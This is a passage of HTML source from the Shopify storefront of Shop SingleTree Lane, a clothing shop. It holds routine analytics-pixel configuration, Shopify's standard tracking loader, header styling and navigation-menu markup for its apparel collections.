customer_personal_data","read_customer_phone"]}},{"id":"1443922211","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1274806563","configuration":"{\"accountID\":\"1646667\",\"domain\":\"spfy-pxl.archive-digger.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"256e0f107bfa102eabd3cbf632fd11d1","type":"APP","apiClientId":117664743425,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1273364771","configuration":"{\"advertisableEid\":\"WFJPHEIPH5HMBEPHYG5ZLQ\",\"pixelEid\":\"CAUHMKX3NZGDZB6SSQ4ROB\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba1ef5286d067b01e04bdc37410b8082","type":"APP","apiClientId":1005866,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1273233699","configuration":"{\"eventPixelIdAddToCart\":\"tw-pj938-pj93c\",\"eventPixelIdSiteVisit\":\"tw-pj938-pj93f\",\"eventPixelIdPurchase\":\"tw-pj938-pj93d\",\"eventPixelIdAddedPaymentInfo\":\"tw-pj938-pj939\",\"eventPixelIdCheckoutInitiated\":\"tw-pj938-pj93a\",\"eventPixelIdContentView\":\"tw-pj938-pj93e\",\"eventPixelIdSearch\":\"tw-pj938-pj93b\",\"basePixelId\":\"pj938\",\"adsAccountId\":\"18ce55s6i0y\",\"isDisconnected\":\"0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28c5dacefa9312c3f7ebd444dc3c1418","type":"APP","apiClientId":6455335,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_personal_data"]}},{"id":"1005060387","configuration":"{\"vibePixelId\":\"dDG2ZF\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"72859894ec8aa8d5e0246c40aaed9466","type":"APP","apiClientId":132266098689,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"847610147","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-32Z0FNQRRE\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-32Z0FNQRRE\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-32Z0FNQRRE\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-32Z0FNQRRE\\\",\\\"MC-FTS9ER9VH6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-32Z0FNQRRE\\\",\\\"MC-FTS9ER9VH6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-32Z0FNQRRE\\\",\\\"MC-FTS9ER9VH6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-32Z0FNQRRE\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-32Z0FNQRRE\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"327614755","configuration":"{\"pixel_id\":\"439425362009209\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"248054051","configuration":"{\"masterTagID\":\"83691\",\"merchantID\":\"156186\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"176128291","configuration":"{\"tagID\":\"2613280953098\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"165806371","configuration":"{\"storeIdentity\":\"shop-singletree-lane.myshopify.com\",\"baseURL\":\"https:\\\/\\\/api.printful.com\\\/shopify-pixels\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"74f275712857ab41bea9d998dcb2f9da","type":"APP","apiClientId":156624,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"112099619","configuration":"{\"tenantId\":\"127841\",\"tenantIdSign\":\"v1_0edaf91a0bf7289c00f2d93160df704d895aa3d3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3cf163a3ef63ccf23b78d005e1915fe4","type":"APP","apiClientId":53516632065,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"33063203","configuration":"{\"myshopifyDomain\":\"shop-singletree-lane.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"91160867","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"ShareASale Tracking"},{"id":"102007075","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Data Layer"},{"id":"120946979","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Vibe Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Shop SingleTree Lane","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shop-singletree-lane.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.shopsingletree.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.shopsingletree.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70030754083","storefrontBaseUrl":"https:\/\/www.shopsingletree.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"home","requestId":"443c7d40-50b1-4302-a727-c5b6757daf19-1769018585"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70030754083,
      theme_id: 178229018915,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.shopsingletree.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.shopsingletree.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.shopsingletree.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70030754083,"isMerchantRequest":null,"themeId":178229018915,"themeCityHash":"7402375576367036943","contentLanguage":"en","currency":"USD","eventMetadataId":"261a2b07-f967-46f4-8648-b9a8503fadd5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"443c7d40-50b1-4302-a727-c5b6757daf19-1769018585","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.shopsingletree.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.shopsingletree.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70030754083"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="178229018915"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.shopsingletree.com/api/collect"
></script>
</head>

  <body  class="template-index" data-animate-image data-price-superscript data-button-round>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLGJBFSC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <a class="skip-to-content-link button button--small visually-hidden" href="#MainContent">
      Skip to content
    </a>

  

  
      <div id="shopify-section-announcement-bar" class="shopify-section"><style data-shopify>#shopify-section-announcement-bar {
      --section-padding-top: 0px;
      --section-padding-bottom: 0px;
      --gradient-background: #000000;
      --color-background: 0, 0, 0;
      --color-foreground: 255, 255, 255;
    }

    :root {
      --announcement-height: calc(36px + (0px * 0.75));
    }

    @media screen and (min-width: 990px) {
      :root {
        --announcement-height: 36px;
      }
    }</style><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-announcement-bar.css?v=177632717117168826561747720116" rel="stylesheet" type="text/css" media="all" />

  <div class="announcement-bar header-section--padding">
    <div class="page-width">
      <announcement-bar data-layout="marquee" data-mobile-layout="marquee" data-autorotate="false" data-autorotate-speed="5" data-block-count="2" data-speed="2" data-direction="left">
        <div class="announcement-slider"><div class="announcement-slider__slide" style="--font-size: 13px;" data-index="0" ><span class="announcement-text">Welcome to our store</span></div><div class="announcement-slider__slide" style="--font-size: 20px;" data-index="1" ><a class="announcement-link" href="/pages/discounts-specials"><span class="announcement-text small-hide medium-hide">CALIFORNIA BRAND • WORLDWIDE SHIPPING • MADE-TO-ORDER</span>
                  <span class="announcement-text large-up-hide">CALIFORNIA BRAND• WORLDWIDE SHIPPING • MADE-TO-ORDER</span></a></div></div><div class="announcement__buttons">
            <button class="announcement__button announcement__button--prev" name="previous" aria-label="Slide left">
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-chevron" fill="none" viewBox="0 0 100 100">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M 10,50 L 60,100 L 60,90 L 20,50  L 60,10 L 60,0 Z" fill="currentColor"/>
    </svg>
            </button>
            <button class="announcement__button announcement__button--next" name="next" aria-label="Slide right">
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-chevron" fill="none" viewBox="0 0 100 100">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M 10,50 L 60,100 L 60,90 L 20,50  L 60,10 L 60,0 Z" fill="currentColor"/>
    </svg>
            </button>
          </div></announcement-bar>
    </div>
  </div><script src="//www.shopsingletree.com/cdn/shop/t/42/assets/announcement-bar.aio.min.js?v=174403541184087876581747720116" defer="defer"></script>
</div>
      <div id="shopify-section-header" class="shopify-section"><style data-shopify>#shopify-section-header {
    --section-padding-top: 36px;
    --section-padding-bottom: 22px;
    --image-logo-height: 64px;
    --gradient-header-background: linear-gradient(94deg, rgba(242, 219, 135, 0.74), rgba(255, 70, 199, 1) 96%);
    --color-header-background: 210, 4, 148;
    --color-header-foreground: 255, 255, 255;
    --color-header-border: 210, 213, 217;
    --icon-weight: 1.5px;
  }</style><style>
  @media screen and (min-width: 750px) {
    #shopify-section-header {
      --image-logo-height: 64px;
    }
  }header-drawer {
    display: block;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
    position: static;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
    column-gap: 1.5rem;
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  .localization-form {
    padding-inline-start: 1.5rem;
    padding-inline-end: 1.5rem;
  }

  localization-form .localization-selector {
    background-color: transparent;
    box-shadow: none;
    padding: 1rem 0;
    height: auto;
    margin: 0;
    line-height: calc(1 + .8 / var(--font-body-scale));
    letter-spacing: .04rem;
  }

  .localization-form__select .icon-caret {
    width: 0.8rem;
    margin-inline-start: 1rem;
  }
</style>

<link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-sticky-header.css?v=162331643638116400881747720116" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-list-menu.css?v=171518762546265456591747720116" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-search.css?v=44442862756793379551747720116" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-menu-drawer.css?v=79841415119305816901747720116" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-cart-drawer.css?v=180899291557427664761747720116" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-discounts.css?v=95161821600007313611747720116" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-price.css?v=31654658090061505171747720116" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-loading-overlay.css?v=121974073346977247381747720116" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-menu-dropdown.css?v=85430230430654046511747720116" media="print" onload="this.media='all'">
  <script src="//www.shopsingletree.com/cdn/shop/t/42/assets/menu-dropdown.aio.min.js?v=11093419540556733171747720116" defer="defer"></script><noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-sticky-header.css?v=162331643638116400881747720116" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-list-menu.css?v=171518762546265456591747720116" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-search.css?v=44442862756793379551747720116" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-menu-dropdown.css?v=85430230430654046511747720116" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-menu-drawer.css?v=79841415119305816901747720116" rel="stylesheet" type="text/css" media="all" /></noscript>

<script src="//www.shopsingletree.com/cdn/shop/t/42/assets/search-modal.aio.min.js?v=90754190554733930361747720116" defer="defer"></script><script src="//www.shopsingletree.com/cdn/shop/t/42/assets/cart-recommendations.aio.min.js?v=155411525323470600501747720116" defer="defer"></script>
  <link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-cart-recommendations.css?v=163579405092959948321747720116" media="print" onload="this.media='all'"><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
    <symbol id="icon-cart" fill="none" viewbox="0 0 18 19">
      <path d="M3.09333 5.87954L16.2853 5.87945V5.87945C16.3948 5.8795 16.4836 5.96831 16.4836 6.07785V11.4909C16.4836 11.974 16.1363 12.389 15.6603 12.4714C11.3279 13.2209 9.49656 13.2033 5.25251 13.9258C4.68216 14.0229 4.14294 13.6285 4.0774 13.0537C3.77443 10.3963 2.99795 3.58502 2.88887 2.62142C2.75288 1.42015 0.905376 1.51528 0.283581 1.51478" stroke="currentColor"/>
      <path d="M13.3143 16.8554C13.3143 17.6005 13.9183 18.2045 14.6634 18.2045C15.4085 18.2045 16.0125 17.6005 16.0125 16.8554C16.0125 16.1104 15.4085 15.5063 14.6634 15.5063C13.9183 15.5063 13.3143 16.1104 13.3143 16.8554Z" fill="currentColor"/>
      <path d="M3.72831 16.8554C3.72831 17.6005 4.33233 18.2045 5.07741 18.2045C5.8225 18.2045 6.42651 17.6005 6.42651 16.8554C6.42651 16.1104 5.8225 15.5063 5.07741 15.5063C4.33233 15.5063 3.72831 16.1104 3.72831 16.8554Z" fill="currentColor"/>
    </symbol>
  <symbol id="icon-close" fill="none" viewBox="0 0 12 12">
    <path d="M1 1L11 11" stroke="currentColor" stroke-linecap="round" fill="none"/>
    <path d="M11 1L1 11" stroke="currentColor" stroke-linecap="round" fill="none"/>
  </symbol>
  <symbol id="icon-search" fill="none" viewBox="0 0 15 17">
    <circle cx="7.11113" cy="7.11113" r="6.56113" stroke="currentColor" fill="none"/>
    <path d="M11.078 12.3282L13.8878 16.0009" stroke="currentColor" stroke-linecap="round" fill="none"/>
  </symbol>
</svg><header-wrapper class="header-wrapper header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header-section--padding">
    <div class="header__left"
    >
<header-drawer>
  <details class="menu-drawer-container">
    <summary class="header__icon header__icon--menu focus-inset" aria-label="Menu">
      <span class="header__icon header__icon--summary">
        <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-hamburger" fill="none" viewBox="0 0 32 32">
      <path d="M0 26.667h32M0 16h26.98M0 5.333h32" stroke="currentColor"/>
    </svg>
        <svg class="icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div id="menu-drawer" class="menu-drawer motion-reduce" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <drawer-close-button class="header__icon header__icon--menu medium-hide large-up-hide" data-animate data-animate-delay-1>
            <svg class="icon icon-close" aria-hidden="true" focusable="false">
              <use href="#icon-close">
            </svg>
          </drawer-close-button>
          <nav class="menu-drawer__navigation" data-animate data-animate-delay-1>
            <ul class="menu-drawer__menu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__itemfocus-inset menu-drawer__menu-item--active" aria-current="page">
                      Home
                    </a></li><li><a href="/collections/lafw-la-fashion-week" class="menu-drawer__menu-item list-menu__itemfocus-inset">
                      LAFW 2025
                    </a></li><li><details>
                      <summary>
                        <span class="menu-drawer__menu-item list-menu__item animate-arrow focus-inset">Tops <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-arrow" fill="none" viewBox="0 0 14 10">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"/>
    </svg><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg></span>
                      </summary>
                      <div id="link-Tops " class="menu-drawer__submenu motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <div class="menu-drawer__topbar">
                            <button type="button" class="menu-drawer__close-button focus-inset" aria-expanded="true" data-close>
                              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-arrow" fill="none" viewBox="0 0 14 10">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"/>
    </svg>
                            </button>
                            <a class="menu-drawer__menu-item" href="#">Tops </a>
                          </div>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/colorful-design-exclusives-popart-style-andy-warhol-style-tops" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Shop All 
                                  </a></li><li><a href="/collections/quarter-zip-pullovers" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Quarter-Zip Pullovers
                                  </a></li><li><a href="/collections/andy-warhol-style-pop-art-style-unisex-sweatshirts" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Wearable Art Sweatshirts
                                  </a></li><li><a href="/collections/cotton-crewneck-knitted-sweaters" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Knitted Sweaters
                                  </a></li><li><details>
                                    <summary>
                                      <span class="menu-drawer__menu-item list-menu__item animate-arrow focus-inset">T-Shirts<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-arrow" fill="none" viewBox="0 0 14 10">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"/>
    </svg><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg></span>
                                    </summary>
                                    <div id="childlink-T-Shirts" class="menu-drawer__submenu motion-reduce">
                                      <div class="menu-drawer__topbar">
                                        <button type="button" class="menu-drawer__close-button focus-inset" aria-expanded="true" data-close>
                                          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-arrow" fill="none" viewBox="0 0 14 10">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"/>
    </svg>
                                        </button>
                                        <a class="menu-drawer__menu-item" href="https://shopsingletree.com/collections/t-shirts">T-Shirts</a>
                                      </div>
                                      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                            <a href="https://shopsingletree.com/collections/faith-based-tees" class="menu-drawer__menu-item list-menu__item focus-inset">
                                              Faith Based Tees
                                            </a>
                                          </li><li>
                                            <a href="/collections/inspirational" class="menu-drawer__menu-item list-menu__item focus-inset">
                                              Inspirational Tees
                                            </a>
                                          </li><li>
                                            <a href="https://shop-singletree-lane.myshopify.com/collections/gamer-tees" class="menu-drawer__menu-item list-menu__item focus-inset">
                                              Gaming Tees
                                            </a>
                                          </li><li>
                                            <a href="https://shopsingletree.com/collections/surfing-tees" class="menu-drawer__menu-item list-menu__item focus-inset">
                                              Surfing Tees
                                            </a>
                                          </li><li>
                                            <a href="https://shopsingletree.com/collections/funny-tees" class="menu-drawer__menu-item list-menu__item focus-inset">
                                              Funny Tees
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><a href="/collections/best-crop-tops" class="menu-drawer__menu-item list-menu__item focus-inset">
